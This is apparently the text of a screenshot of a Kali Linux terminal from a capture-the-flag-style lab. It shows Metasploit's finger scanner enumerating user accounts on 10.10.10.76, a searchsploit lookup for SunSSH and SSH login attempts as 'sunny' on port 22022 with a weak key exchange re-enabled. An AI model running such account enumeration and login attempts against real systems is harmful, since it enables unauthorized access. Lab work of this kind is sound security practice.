 Applications Places Terminal Sat 11:39 1
root@kali: ~
File Edit View Search Terminal Help
USERS_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes The file that contains a list of default UNIX accounts.
msf auxiliary(scanner/finger/finger_users) > set rhosts 10.10.10.76
rhosts => 10.10.10.76
msf auxiliary(scanner/finger/finger_users) > run
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: adm
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: lp
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: uucp
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: nuucp
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: dladm
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: listen
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: bin
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: daemon
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: gdm
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: noaccess
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: nobody
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: nobody4
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: postgres
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: root
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: svctag
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: sys
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: xvm
[+] 10.10.10.76:79 - 10.10.10.76:79 - Found user: openldap
[+] 10.10.10.76:79 - 10.10.10.76:79 Users found: adm, bin, daemon, dladm, gdm, listen, lp, noaccess, nobody, nobody4, nuucp, openldap, post
gres, root, svctag, sys, uucp, xvm
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/finger/finger_users) > exit
root@kali:~# searchsploit sunssh
Exploits: No Result
Shellcodes: No Result
root@kali:~# ssh sunny@10.10.10.76 -p 22022
Unable to negotiate with 10.10.10.76 port 22022: no matching key exchange method found. Their offer: gss-group1-sha1-toWM5Slw5Ew8Mqkay+al2g==,diff
ie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
root@kali:~# ssh sunny@10.10.10.76 -p 22022 -OkexAlgorithms=+diffie-hellman-group1-sha1
Invalid multiplex command.
root@kali:~# ssh sunny@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password: